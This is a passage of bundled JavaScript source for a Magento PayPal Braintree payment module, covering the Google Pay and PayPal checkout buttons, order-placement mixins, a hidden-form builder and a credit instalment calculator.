defaults: {\n            clientToken: null,\n            merchantId: null,\n            currencyCode: null,\n            actionSuccess: null,\n            amount: null,\n            cardTypes: [],\n            btnColor: 0\n        },\n\n        /**\n         * Set & get environment\n         * \"PRODUCTION\" or \"TEST\"\n         */\n        setEnvironment: function (value) {\n            this.environment = value;\n        },\n        getEnvironment: function () {\n            return this.environment;\n        },\n\n        /**\n         * Set & get api token\n         */\n        setClientToken: function (value) {\n            this.clientToken = value;\n        },\n        getClientToken: function () {\n            return this.clientToken;\n        },\n\n        /**\n         * Set and get display name\n         */\n        setMerchantId: function (value) {\n            this.merchantId = value;\n        },\n        getMerchantId: function () {\n            return this.merchantId;\n        },\n\n        /**\n         * Set and get currency code\n         */\n        setAmount: function (value) {\n            this.amount = parseFloat(value).toFixed(2);\n        },\n        getAmount: function () {\n            return this.amount;\n        },\n\n        /**\n         * Set and get currency code\n         */\n        setCurrencyCode: function (value) {\n            this.currencyCode = value;\n        },\n        getCurrencyCode: function () {\n            return this.currencyCode;\n        },\n\n        /**\n         * Set and get success redirection url\n         */\n        setActionSuccess: function (value) {\n            this.actionSuccess = value;\n        },\n        getActionSuccess: function () {\n            return this.actionSuccess;\n        },\n\n        /**\n         * Set and get success redirection url\n         */\n        setCardTypes: function (value) {\n            this.cardTypes = value;\n        },\n        getCardTypes: function () {\n            return this.cardTypes;\n        },\n\n        /**\n         * BTN Color\n         */\n        setBtnColor: function (value) {\n            this.btnColor = value;\n        },\n        getBtnColor: function () {\n            return this.btnColor;\n        },\n\n        /**\n         * Payment request info\n         */\n        getPaymentRequest: function () {\n            var result = {\n                transactionInfo: {\n                    totalPriceStatus: 'ESTIMATED',\n                    totalPrice: this.getAmount(),\n                    currencyCode: this.getCurrencyCode()\n                },\n                allowedPaymentMethods: [\n                    {\n                        \"type\": \"CARD\",\n                        \"parameters\": {\n                            \"allowedCardNetworks\": this.getCardTypes(),\n                            \"billingAddressRequired\": true,\n                            \"billingAddressParameters\": {\n                                format: 'FULL',\n                                phoneNumberRequired: true\n                            },\n                        },\n\n                    }\n                ],\n                shippingAddressRequired: true,\n                emailRequired: true,\n            };\n\n            if (this.getEnvironment() !== \"TEST\") {\n                result.merchantInfo = { merchantId: this.getMerchantId() };\n            }\n\n            return result;\n        },\n\n        /**\n         * Place the order\n         */\n        startPlaceOrder: function (nonce, paymentData, deviceData) {\n            var payload = {\n                details: {\n                    shippingAddress: {\n                        streetAddress: paymentData.shippingAddress.address1 + \"\\n\"\n                            + paymentData.shippingAddress.address2,\n                        locality: paymentData.shippingAddress.locality,\n                        postalCode: paymentData.shippingAddress.postalCode,\n                        countryCodeAlpha2: paymentData.shippingAddress.countryCode,\n                        email: paymentData.email,\n                        name: paymentData.shippingAddress.name,\n                        telephone: typeof paymentData.shippingAddress.phoneNumber !== 'undefined' ? paymentData.shippingAddress.phoneNumber : '',\n                        region: typeof paymentData.shippingAddress.administrativeArea !== 'undefined' ? paymentData.shippingAddress.administrativeArea : ''\n                    },\n                    billingAddress: {\n                        streetAddress: paymentData.paymentMethodData.info.billingAddress.address1 + \"\\n\"\n                            + paymentData.paymentMethodData.info.billingAddress.address2,\n                        locality: paymentData.paymentMethodData.info.billingAddress.locality,\n                        postalCode: paymentData.paymentMethodData.info.billingAddress.postalCode,\n                        countryCodeAlpha2: paymentData.paymentMethodData.info.billingAddress.countryCode,\n                        email: paymentData.email,\n                        name: paymentData.paymentMethodData.info.billingAddress.name,\n                        telephone: typeof paymentData.paymentMethodData.info.billingAddress.phoneNumber !== 'undefined' ? paymentData.paymentMethodData.info.billingAddress.phoneNumber : '',\n                        region: typeof paymentData.paymentMethodData.info.billingAddress.administrativeArea !== 'undefined' ? paymentData.paymentMethodData.info.billingAddress.administrativeArea : ''\n                    }\n                },\n                nonce: nonce,\n                deviceData: deviceData,\n            };\n\n            formBuilder.build({\n                action: this.getActionSuccess(),\n                fields: {\n                    result: JSON.stringify(payload)\n                }\n            }).submit();\n        }\n    });\n});\n","PayPal_Braintree/js/googlepay/button.js":"/**\n * Braintree Google Pay button\n **/\ndefine(\n    [\n        'uiComponent',\n        \"knockout\",\n        \"jquery\",\n        'Magento_Checkout/js/model/payment/additional-validators',\n        'Magento_CheckoutAgreements/js/view/checkout-agreements',\n        'braintree',\n        'braintreeDataCollector',\n        'braintreeGooglePay',\n        'mage/translate',\n        'googlePayLibrary'\n    ],\n    function (\n        Component,\n        ko,\n        jQuery,\n        additionalValidators,\n        checkoutAgreements,\n        braintree,\n        dataCollector,\n        googlePay,\n        $t\n    ) {\n        'use strict';\n\n        return {\n            init: function (element, context) {\n\n                // No element or context\n                if (!element || !context ) {\n                    return;\n                }\n\n                // Context must implement these methods\n                if (typeof context.getClientToken !== 'function') {\n                    console.error(\"Braintree GooglePay Context passed does not provide a getClientToken method\", context);\n                    return;\n                }\n                if (typeof context.getPaymentRequest !== 'function') {\n                    console.error(\"Braintree GooglePay Context passed does not provide a getPaymentRequest method\", context);\n                    return;\n                }\n                if (typeof context.startPlaceOrder !== 'function') {\n                    console.error(\"Braintree GooglePay Context passed does not provide a startPlaceOrder method\", context);\n                    return;\n                }\n\n                // init google pay object\n                var paymentsClient = new google.payments.api.PaymentsClient({\n                    environment: context.getEnvironment()\n                });\n\n                // Create a button within the KO element, as google pay can only be instantiated through\n                // a valid on click event (ko onclick bind interferes with this).\n                var deviceData;\n                var button = document.createElement('button');\n                button.className = \"braintree-googlepay-button long \" + (context.getBtnColor() == 1 ? 'black' : 'white');\n                button.title = $t(\"Buy with Google Pay\");\n\n                // init braintree api\n                braintree.create({\n                    authorization: context.getClientToken()\n                }, function (clientErr, clientInstance) {\n                    if (clientErr) {\n                        console.error('Error creating client:', clientErr);\n                        return;\n                    }\n                    dataCollector.create({\n                        client: clientInstance\n                    }, function (dataCollectorErr, dataCollectorInstance) {\n                        if (dataCollectorErr) {\n                            return;\n                        }\n                        googlePay.create({\n                            client: clientInstance,\n                            googlePayVersion: 2\n                        }, function (googlePayErr, googlePaymentInstance) {\n                            // No instance\n                            if (googlePayErr) {\n                                console.error('Braintree GooglePay Error creating googlePayInstance:', googlePayErr);\n                                return;\n                            }\n\n                            paymentsClient.isReadyToPay({\n                                apiVersion: 2,\n                                apiVersionMinor: 0,\n                                allowedPaymentMethods: googlePaymentInstance.createPaymentDataRequest().allowedPaymentMethods\n                            }).then(function(response) {\n                                if (response.result) {\n                                    button.addEventListener('click', function (event) {\n\n                                        var agreements = checkoutAgreements().agreements,\n                                            shouldDisableActions = false;\n\n\n                                        _.each(agreements, function (item, index) {\n                                            if (checkoutAgreements().isAgreementRequired(item)) {\n                                                var inputId = '#agreement_braintree_googlepay_' + item.agreementId,\n                                                    inputEl = document.querySelector(inputId);\n\n                                                if (inputEl !== null && !inputEl.checked) {\n                                                    shouldDisableActions = true;\n                                                }\n\n                                            }\n                                        });\n\n                                        if (!additionalValidators.validate()) {\n                                            event.preventDefault();\n                                            return false;\n                                        }\n\n                                        if (!shouldDisableActions) {\n                                            event.preventDefault();\n                                            jQuery(\"body\").loader('show');\n                                            var responseData;\n\n                                            var paymentDataRequest = googlePaymentInstance.createPaymentDataRequest(context.getPaymentRequest());\n                                            paymentsClient.loadPaymentData(paymentDataRequest).then(function (paymentData) {\n                                                // Persist the paymentData (shipping address etc)\n                                                responseData = paymentData;\n                                                // Return the braintree nonce promise\n                                                return googlePaymentInstance.parseResponse(paymentData);\n                                            }).then(function (result) {\n                                                context.startPlaceOrder(result.nonce, responseData, dataCollectorInstance.deviceData);\n                                            }).catch(function (err) {\n                                                // Handle errors\n                                                // err = {statusCode: \"CANCELED\"}\n                                                console.error(err);\n                                                jQuery(\"body\").loader('hide');\n                                            });\n                                        }\n                                    });\n\n                                    element.appendChild(button);\n                                }\n                            }).catch(function (err) {\n                                console.error(err);\n                                jQuery(\"body\").loader('hide');\n                            });\n                        });\n                    });\n                });\n            }\n        };\n    }\n);\n","PayPal_Braintree/js/googlepay/implementations/shortcut.js":"/**\n * Braintree Google Pay mini cart payment method integration.\n **/\ndefine(\n    [\n        'uiComponent',\n        'PayPal_Braintree/js/googlepay/button',\n        'PayPal_Braintree/js/googlepay/api',\n        'mage/translate',\n        'domReady!'\n    ],\n    function (\n        Component,\n        button,\n        buttonApi,\n        $t\n    ) {\n        'use strict';\n\n        return Component.extend({\n\n            defaults: {\n                id: null,\n                clientToken: null,\n                merchantId: null,\n                currencyCode: null,\n                actionSuccess: null,\n                amount: null,\n                environment: \"TEST\",\n                cardType: [],\n                btnColor: 0\n            },\n\n            /**\n             * @returns {Object}\n             */\n            initialize: function () {\n                this._super();\n\n                var api = new buttonApi();\n                api.setEnvironment(this.environment);\n                api.setCurrencyCode(this.currencyCode);\n                api.setClientToken(this.clientToken);\n                api.setMerchantId(this.merchantId);\n                api.setActionSuccess(this.actionSuccess);\n                api.setAmount(this.amount);\n                api.setCardTypes(this.cardTypes)\n                api.setBtnColor(this.btnColor);\n\n                // Attach the button\n                button.init(\n                    document.getElementById(this.id),\n                    api\n                );\n\n                return this;\n            }\n        });\n    }\n);\n","PayPal_Braintree/js/googlepay/implementations/core-checkout/method-googlepay.js":"define([\n    'uiComponent',\n    'Magento_Checkout/js/model/payment/renderer-list'\n], function (Component, rendererList) {\n    'use strict';\n\n    let config = window.checkoutConfig.payment;\n\n    if (config['braintree_googlepay'].clientToken) {\n        rendererList.push({\n            type: 'braintree_googlepay',\n            component: 'PayPal_Braintree/js/googlepay/implementations/core-checkout/method-renderer/googlepay'\n        });\n    }\n\n    return Component.extend({});\n});\n","PayPal_Braintree/js/googlepay/implementations/core-checkout/method-renderer/googlepay.js":"/**\n * Braintree Google Pay payment method integration.\n **/\ndefine([\n    'Magento_Checkout/js/view/payment/default',\n    'Magento_Checkout/js/model/quote',\n    'PayPal_Braintree/js/googlepay/button'\n], function (\n    Component,\n    quote,\n    button\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'PayPal_Braintree/googlepay/core-checkout',\n            paymentMethodNonce: null,\n            deviceData: null,\n            grandTotalAmount: 0\n        },\n\n        /**\n         * Inject the google pay button into the target element\n         */\n        getGooglePayBtn: function (id) {\n            button.init(\n                document.getElementById(id),\n                this\n            );\n        },\n\n        /**\n         * Subscribe to grand totals\n         */\n        initObservable: function () {\n            this._super();\n            this.grandTotalAmount = parseFloat(quote.totals()['base_grand_total']).toFixed(2);\n            this.currencyCode = quote.totals()['base_currency_code'];\n\n            quote.totals.subscribe(function () {\n                if (this.grandTotalAmount !== quote.totals()['base_grand_total']) {\n                    this.grandTotalAmount = parseFloat(quote.totals()['base_grand_total']).toFixed(2);\n                }\n            }.bind(this));\n\n            return this;\n        },\n\n        /**\n         * Google pay place order method\n         */\n        startPlaceOrder: function (nonce, paymentData, device_data) {\n            this.setPaymentMethodNonce(nonce);\n            this.setDeviceData(device_data);\n            this.placeOrder();\n        },\n\n        /**\n         * Save nonce\n         */\n        setPaymentMethodNonce: function (nonce) {\n            this.paymentMethodNonce = nonce;\n        },\n\n        /**\n         * Save device_data\n         */\n        setDeviceData: function (device_data) {\n            this.deviceData = device_data;\n        },\n\n        /**\n         * Retrieve the client token\n         * @returns null|string\n         */\n        getClientToken: function () {\n            return window.checkoutConfig.payment[this.getCode()].clientToken;\n        },\n\n        /**\n         * Payment request info\n         */\n        getPaymentRequest: function () {\n           var result = {\n               transactionInfo: {\n                   totalPriceStatus: 'FINAL',\n                   totalPrice: this.grandTotalAmount,\n                   currencyCode: this.currencyCode\n               },\n               allowedPaymentMethods: [\n                   {\n                       \"type\": \"CARD\",\n                       \"parameters\": {\n                           \"allowedCardNetworks\": this.getCardTypes(),\n                           \"billingAddressRequired\": false,\n                       },\n\n                   }\n               ],\n               shippingAddressRequired: false,\n               emailRequired: false,\n            };\n\n            if (this.getEnvironment() !== \"TEST\") {\n                result.merchantInfo = { merchantId: this.getMerchantId() };\n            }\n\n           return result;\n        },\n\n        /**\n         * Merchant display name\n         */\n        getMerchantId: function () {\n            return window.checkoutConfig.payment[this.getCode()].merchantId;\n        },\n\n        /**\n         * Environment\n         */\n        getEnvironment: function () {\n            return window.checkoutConfig.payment[this.getCode()].environment;\n        },\n\n        /**\n         * Card Types\n         */\n        getCardTypes: function () {\n            return window.checkoutConfig.payment[this.getCode()].cardTypes;\n        },\n\n        /**\n         * BTN Color\n         */\n        getBtnColor: function () {\n            return window.checkoutConfig.payment[this.getCode()].btnColor;\n        },\n\n        /**\n         * Get data\n         * @returns {Object}\n         */\n        getData: function () {\n            return {\n                'method': this.getCode(),\n                'additional_data': {\n                    'payment_method_nonce': this.paymentMethodNonce,\n                    'device_data': this.deviceData\n                }\n            };\n        },\n\n        /**\n         * Return image url for the google pay mark\n         */\n        getPaymentMarkSrc: function () {\n            return window.checkoutConfig.payment[this.getCode()].paymentMarkSrc;\n        }\n    });\n});\n","PayPal_Braintree/js/reCaptcha/webapiReCaptchaRegistry-mixin.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    return function (originalFunction) {\n        /**\n         * {@inheritDoc}\n         */\n       originalFunction.addListener = function (id , func) {\n            this._listeners[id] = func;\n       };\n\n       return originalFunction;\n    };\n});\n","PayPal_Braintree/js/model/step-navigator-mixin.js":"define([\n    'mage/utils/wrapper',\n    'jquery'\n], function (wrapper, $) {\n    'use strict';\n\n    let mixin = {\n        handleHash: function (originalFn) {\n            var hashString = window.location.hash.replace('#', '');\n            if (hashString.indexOf('venmo') > -1) {\n                return false;\n            }\n\n            return originalFn();\n        }\n    };\n\n    return function (target) {\n        return wrapper.extend(target, mixin);\n    };\n});\n","PayPal_Braintree/js/model/place-order-mixin.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* eslint-disable max-nested-callbacks */\n\ndefine([\n    'jquery',\n    'mage/utils/wrapper',\n    'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry'\n], function ($, wrapper, recaptchaRegistry) {\n    'use strict';\n\n    return function (placeOrder) {\n        return wrapper.wrap(placeOrder, function (originalAction, serviceUrl, payload, messageContainer) {\n            var recaptchaDeferred;\n\n            if (recaptchaRegistry.triggers.hasOwnProperty('recaptcha-checkout-braintree')) {\n                //ReCaptcha is present for checkout\n                recaptchaDeferred = $.Deferred();\n                recaptchaRegistry.addListener('recaptcha-checkout-braintree', function (token) {\n                    //Add reCaptcha value to place-order request and resolve deferred with the API call results\n                    payload.xReCaptchaValue = token;\n                    originalAction(serviceUrl, payload, messageContainer).done(function () {\n                        recaptchaDeferred.resolve.apply(recaptchaDeferred, arguments);\n                    }).fail(function () {\n                        recaptchaDeferred.reject.apply(recaptchaDeferred, arguments);\n                    });\n                });\n                //Trigger ReCaptcha validation\n                recaptchaRegistry.triggers['recaptcha-checkout-braintree']();\n                //remove listener so that place order action is only triggered by the 'Place Order' button\n                recaptchaRegistry.removeListener('recaptcha-checkout-braintree');\n                return recaptchaDeferred;\n            }\n\n            //No ReCaptcha, just sending the request\n            return originalAction(serviceUrl, payload, messageContainer);\n        });\n    };\n});\n","PayPal_Braintree/js/paypal/product-page.js":"define(\n    ['PayPal_Braintree/js/paypal/button', 'jquery'],\n    function (button, $) {\n        'use strict';\n\n        return button.extend({\n\n            defaults: {\n                label: 'buynow',\n                branding: true,\n            },\n\n            /**\n             * The validation on the add-to-cart form is done after the PayPal window has opened.\n             * This is because the validate method exposed by the PP Button requires an event to disable/enable the button.\n             * We can't fire an event due to the way the mage.validation widget works and we can't do something gross like\n             * an interval because the validation() method shows the error messages and focuses the user's input on the\n             * first erroring input field.\n             * @param payload\n             * @returns {*}\n             */\n            beforeSubmit: function (payload) {\n                var form = $(\"#product_addtocart_form\");\n\n                if (!(form.validation() && form.validation('isValid'))) {\n                    return false;\n                }\n\n                payload.additionalData = form.serialize();\n\n                return payload;\n            }\n        });\n    }\n);","PayPal_Braintree/js/paypal/form-builder.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine(\n    [\n        'jquery',\n        'underscore',\n        'mage/template'\n    ],\n    function ($, _, mageTemplate) {\n        'use strict';\n\n        return {\n\n            /**\n             * @param {Object} formData\n             * @returns {*|jQuery}\n             */\n            build: function (formData) {\n                var formTmpl = mageTemplate('<form action=\"<%= data.action %>\"' +\n                    ' method=\"POST\" hidden enctype=\"application/x-www-form-urlencoded\">' +\n                        '<% _.each(data.fields, function(val, key){ %>' +\n                            '<input value=\\'<%= val %>\\' name=\"<%= key %>\" type=\"hidden\">' +\n                        '<% }); %>' +\n                    '</form>');\n\n                return $(formTmpl({\n                    data: {\n                        action: formData.action,\n                        fields: formData.fields\n                    }\n                })).appendTo($('[data-container=\"body\"]'));\n            }\n        };\n    }\n);\n","PayPal_Braintree/js/paypal/button.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine(\n    [\n        'rjsResolver',\n        'uiRegistry',\n        'uiComponent',\n        'underscore',\n        'jquery',\n        'Magento_Customer/js/customer-data',\n        'mage/translate',\n        'braintree',\n        'braintreeDataCollector',\n        'braintreePayPalCheckout',\n        'PayPal_Braintree/js/form-builder',\n        'domReady!'\n    ],\n    function (\n        resolver,\n        registry,\n        Component,\n        _,\n        $,\n        customerData,\n        $t,\n        braintree,\n        dataCollector,\n        paypalCheckout,\n        formBuilder\n    ) {\n        'use strict';\n        let buttonIds = [];\n\n        return {\n            events: {\n                onClick: null,\n                onCancel: null,\n                onError: null\n            },\n\n            /**\n             * @param token\n             * @param currency\n             * @param env\n             * @param local\n             * @param lineItems\n             */\n            init: function (token, currency, env, local, lineItems) {\n                if ($('.action-braintree-paypal-message').length) {\n                    $('.product-add-form form').on('keyup change paste', 'input, select, textarea', function () {\n                        var currentPrice, currencySymbol;\n                        currentPrice = $(\".product-info-main span\").find(\"[data-price-type='finalPrice']\").text();\n                        currencySymbol = $('.action-braintree-paypal-message[data-pp-type=\"product\"]').data('currency-symbol');\n                        $('.action-braintree-paypal-message[data-pp-type=\"product\"]').attr('data-pp-amount', currentPrice.replace(currencySymbol,''));\n                    });\n                }\n\n                buttonIds = [];\n                $('.action-braintree-paypal-logo').each(function () {\n                    if (!$(this).hasClass(\"button-loaded\")) {\n                        $(this).addClass('button-loaded');\n                        buttonIds.push($(this).attr('id'));\n                    }\n                });\n\n                if (buttonIds.length > 0) {\n                    this.loadSDK(token, currency, env, local, lineItems);\n                }\n            },\n\n            /**\n             * Load Braintree PayPal SDK\n             * @param token\n             * @param currency\n             * @param env\n             * @param local\n             * @param lineItems\n             */\n            loadSDK: function (token, currency, env, local, lineItems) {\n                braintree.create({\n                    authorization: token\n                }, function (clientErr, clientInstance) {\n                    if (clientErr) {\n                        console.error('paypalCheckout error', clientErr);\n                        return this.showError(\"PayPal Checkout could not be initialized. Please contact the store owner.\");\n                    }\n                    dataCollector.create({\n                        client: clientInstance,\n                        paypal: true\n                    }, function (err, dataCollectorInstance) {\n                        if (err) {\n                            return console.log(err);\n                        }\n                    });\n                    paypalCheckout.create({\n                        client: clientInstance\n                    }, function (err, paypalCheckoutInstance) {\n                        if (typeof paypal !== 'undefined' ) {\n                            this.renderPayPalButtons(buttonIds, paypalCheckoutInstance, lineItems);\n                            this.renderPayPalMessages();\n                        } else {\n                            var configSDK = {\n                                components: 'buttons,messages,funding-eligibility',\n                                \"enable-funding\": \"paylater\",\n                                currency: currency\n                            };\n                            if (env === 'sandbox' && local !== '') {\n                                configSDK[\"buyer-country\"] = local;\n                            }\n                            paypalCheckoutInstance.loadPayPalSDK(configSDK, function () {\n                                this.renderPayPalButtons(buttonIds, paypalCheckoutInstance, lineItems);\n                                this.renderPayPalMessages();\n                            }.bind(this));\n                        }\n                    }.bind(this));\n                }.bind(this));\n            },\n\n            /**\n             * Render PayPal buttons\n             *\n             * @param ids\n             * @param paypalCheckoutInstance\n             * @param lineItems\n             */\n            renderPayPalButtons: function (ids, paypalCheckoutInstance, lineItems) {\n                _.each(ids, function (id) {\n                    this.payPalButton(id, paypalCheckoutInstance, lineItems);\n                }.bind(this));\n            },\n\n            /**\n             * Render PayPal messages\n             */\n            renderPayPalMessages: function () {\n                $('.action-braintree-paypal-message').each(function () {\n                    paypal.Messages({\n                        amount: $(this).data('pp-amount'),\n                        pageType: $(this).data('pp-type'),\n                        style: {\n                            layout: $(this).data('messaging-layout'),\n                            text: {\n                              color:   $(this).data('messaging-text-color')\n                            },\n                            logo: {\n                                type: $(this).data('messaging-logo'),\n                                position: $(this).data('messaging-logo-position')\n                            }\n                        }\n                    }).render('#' + $(this).attr('id'));\n\n\n                });\n            },\n\n            /**\n             * @param id\n             * @param paypalCheckoutInstance\n             * @param lineItems\n             */\n            payPalButton: function (id, paypalCheckoutInstance, lineItems) {\n                let data = $('#' + id);\n                let style = {\n                    color: data.data('color'),\n                    shape: data.data('shape'),\n                    size: data.data('size'),\n                    label: data.data('label')\n                };\n\n                if (data.data('fundingicons')) {\n                    style.fundingicons = data.data('fundingicons');\n                }\n\n                // Render\n                var paypalActions;\n                var button = paypal.Buttons({\n                    fundingSource: data.data('funding'),\n                    style: style,\n                    createOrder: function () {\n                        return paypalCheckoutInstance.createPayment({\n                            amount: data.data('amount'),\n                            locale: data.data('locale'),\n                            currency: data.data('currency'),\n                            flow: 'checkout',\n                            enableShippingAddress: true,\n                            displayName: data.data('displayname'),\n                            lineItems: $.parseJSON(lineItems)\n                        });\n                    },\n                    validate: function (actions) {\n                        var cart = customerData.get('cart'),\n                            customer = customerData.get('customer'),\n                            declinePayment = false,\n                            isGuestCheckoutAllowed;\n                        isGuestCheckoutAllowed = cart().isGuestCheckoutAllowed;\n                        declinePayment = !customer().firstname && !isGuestCheckoutAllowed;\n                        if (declinePayment) {\n                            actions.disable();\n                        }\n                        paypalActions = actions;\n                    },\n\n                    onCancel: function (data) {\n                        jQuery(\"#maincontent\").trigger('processStop');\n                    },\n\n                    onError: function (err) {\n                        console.error('paypalCheckout button render error', err);\n                        jQuery(\"#maincontent\").trigger('processStop');\n                    },\n\n                    onClick: function (data) {\n                        var cart = customerData.get('cart'),\n                            customer = customerData.get('customer'),\n                            declinePayment = false,\n                            isGuestCheckoutAllowed;\n\n                        isGuestCheckoutAllowed = cart().isGuestCheckoutAllowed;\n                        declinePayment = !customer().firstname && !isGuestCheckoutAllowed && (typeof isGuestCheckoutAllowed !== 'undefined');\n                        if (declinePayment) {\n                            alert($t('To check out, please sign in with your email address.'));\n                        }\n                    },\n\n                    onApprove: function (data1) {\n                        return paypalCheckoutInstance.tokenizePayment(data1, function (err, payload) {\n                            jQuery(\"#maincontent\").trigger('processStart');\n\n                            // Map the shipping address correctly\n                            var address = payload.details.shippingAddress;\n                            var recipientFirstName, recipientLastName;\n                            if (typeof address.recipientName !== 'undefined') {\n                                var recipientName = address.recipientName.split(\" \");\n                                recipientFirstName = recipientName[0].replace(/'/g, \"&apos;\");\n                                recipientLastName = recipientName[1].replace(/'/g, \"&apos;\");\n                            } else {\n                                recipientFirstName = payload.details.firstName.replace(/'/g, \"&apos;\");\n                                recipientLastName = payload.details.lastName.replace(/'/g, \"&apos;\");\n                            }\n                            payload.details.shippingAddress = {\n                                streetAddress: typeof address.line2 !== 'undefined' ? address.line1.replace(/'/g, \"&apos;\") + \" \" + address.line2.replace(/'/g, \"&apos;\") : address.line1.replace(/'/g, \"&apos;\"),\n                                locality: address.city.replace(/'/g, \"&apos;\"),\n                                postalCode: address.postalCode,\n                                countryCodeAlpha2: address.countryCode,\n                                email: payload.details.email.replace(/'/g, \"&apos;\"),\n                                recipientFirstName: recipientFirstName,\n                                recipientLastName: recipientLastName,\n                                telephone: typeof payload.details.phone !== 'undefined' ? payload.details.phone : '',\n                                region: typeof address.state !== 'undefined' ? address.state.replace(/'/g, \"&apos;\") : ''\n                            };\n\n                            payload.details.email = payload.details.email.replace(/'/g, \"&apos;\");\n                            payload.details.firstName = payload.details.firstName.replace(/'/g, \"&apos;\");\n                            payload.details.lastName = payload.details.lastName.replace(/'/g, \"&apos;\");\n                            if (typeof payload.details.businessName !== 'undefined') {\n                                payload.details.businessName = payload.details.businessName.replace(/'/g, \"&apos;\");\n                            }\n\n                            // Map the billing address correctly\n                            let isRequiredBillingAddress = data.data('requiredbillingaddress');\n                            if ((isRequiredBillingAddress === 1) && (typeof payload.details.billingAddress !== 'undefined')) {\n                                var billingAddress = payload.details.billingAddress;\n                                payload.details.billingAddress = {\n                                    streetAddress: typeof billingAddress.line2 !== 'undefined' ? billingAddress.line1.replace(/'/g, \"&apos;\") + \" \" + billingAddress.line2.replace(/'/g, \"&apos;\") : billingAddress.line1.replace(/'/g, \"&apos;\"),\n                                    locality: billingAddress.city.replace(/'/g, \"&apos;\"),\n                                    postalCode: billingAddress.postalCode,\n                                    countryCodeAlpha2: billingAddress.countryCode,\n                                    telephone: typeof payload.details.phone !== 'undefined' ? payload.details.phone : '',\n                                    region: typeof billingAddress.state !== 'undefined' ? billingAddress.state.replace(/'/g, \"&apos;\") : ''\n                                };\n                            }\n\n                            if (data.data('location') == 'productpage') {\n                                var form = $(\"#product_addtocart_form\");\n                                if (!(form.validation() && form.validation('isValid'))) {\n                                    return false;\n                                }\n                                payload.additionalData = form.serialize();\n                            }\n\n                            var actionSuccess = data.data('actionsuccess');\n                            formBuilder.build(\n                                {\n                                    action: actionSuccess,\n                                    fields: {\n                                        result: JSON.stringify(payload)\n                                    }\n                                }\n                            ).submit();\n                        });\n                    }\n                });\n                if (!button.isEligible()) {\n                    console.log('PayPal button is not elligible')\n                    data.parent().remove();\n                    return;\n                }\n                if ($('#' + data.attr('id')).length) {\n                    button.render('#' + data.attr('id'));\n                }\n            },\n        }\n    }\n);\n","PayPal_Braintree/js/paypal/credit/calculator.js":"define([\n    'underscore',\n    'uiComponent',\n    'jquery'\n], function (_, Component, $) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: \"PayPal_Braintree/credit/calculator\",\n            displaySummary: true, // \"From X per month\"\n            displayInterestDetails: false, // Display the more in-depth summary of interest rates\n            instalmentsFrom: 0,\n            currentInstalment: {\n                term: 0,\n                monthlyPayment: 0,\n                apr: 0,\n                cost: 0,\n                costIncInterest: 0\n            },\n            endpoint: null,\n            instalments: [],\n            visible: false,\n            merchantName: ''\n        },\n\n        initObservable: function () {\n            this._super();\n            if (this.instalments.length > 0) {\n                this.currentInstalment = this.instalments[0];\n                this.instalmentsFrom = this.instalments[this.instalments.length-1].monthlyPayment;\n                this.visible = true;\n            } else {\n                this.loadInstalments();\n            }\n\n            this.observe(['instalments', 'currentInstalment', 'instalmentsFrom', 'visible']);\n            return this;\n        },\n\n        isCurrentInstalment: function (term) {\n            return (this.currentInstalment().term === term);\n        },\n\n        setCurrentInstalment: function (instalment) {\n            this.currentInstalment(instalment);\n        },\n\n        loadInstalments: function () {\n            if (!this.endpoint) {\n                return false;\n            }\n\n            var self = this;\n            require(['Magento_Checkout/js/model/quote', 'jquery'], function (quote, $) {\n                if (typeof quote.totals().base_grand_total === 'undefined') {\n                    return false;\n                }\n\n                $.getJSON(self.endpoint, {amount: quote.totals().base_grand_total}, function (response) {\n                    self.instalments(response);\n                    self.setCurrentInstalment(response[0]);\n                    self.visible(true);\n                });\n            });\n        }\n    });\n});\n","PayPal_Braintree/js/view/product-page.js":"define(\n    ['uiComponent'],\n    function (Component) {\n        'use strict';\n\n        return Component.extend({\n\n        });\n    }\n);","PayPal_Braintree/js/view/payment/adapter.js":"/**\n * Copyright 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine([\n    'jquery',\n    'braintree',\n    'braintreeDataCollector',\n    'braintreeHostedFields',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'Magento_Ui/js/model/messageList',\n    'mage/translate'\n], function ($, client, dataCollector, hostedFields, fullScreenLoader, globalMessageList, $t) {\n    'use strict';\n\n    return {\n        apiClient: null,\n        config: {},\n        checkout: null,\n        deviceData: null,\n        clientInstance: null,\n        hostedFieldsInstance: null,\n        paypalInstance: null,\n        code: 'braintree',\n\n        /**\n         * {Object}\n         */\n        events: {\n            onClick: null,\n            onCancel: null,\n            onError: null\n        },\n\n        /**\n         * Get Braintree api client\n         * @returns {Object}\n         */\n        getApiClient: function () {\n            return this.clientInstance;\n        },\n\n        /**\n         * Set configuration\n         * @param {Object} config\n         */\n        setConfig: function (config) {\n            this.config = config;\n        },\n\n        /**\n         * Get payment name\n         * @returns {String}\n         */\n        getCode: function () {\n            if (window.checkoutConfig.payment[this.code]) {\n                return this.code;\n            } else {\n                return 'braintree_paypal';\n            }\n        },\n\n        /**\n         * Get client token\n         * @returns {String|*}\n         */\n        getClientToken: function () {\n            return window.checkoutConfig.payment[this.getCode()].clientToken;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getEnvironment: function () {\n            return window.checkoutConfig.payment[this.getCode()].environment;\n        },\n\n        getCurrentCode: function (paypalType = null) {\n            var code = 'braintree_paypal';\n            if (paypalType !== 'paypal') {\n                code = code + '_' + paypalType;\n            }\n            return code;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getColor: function (paypalType = null) {\n            return window.checkoutConfig.payment[this.getCurrentCode(paypalType)].style.color;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getShape: function (paypalType = null) {\n            return window.checkoutConfig.payment[this.getCurrentCode(paypalType)].style.shape;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getSize: function (paypalType = null) {\n            return window.checkoutConfig.payment[this.getCurrentCode(paypalType)].style.size;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getLabel: function (paypalType = null) {\n            return 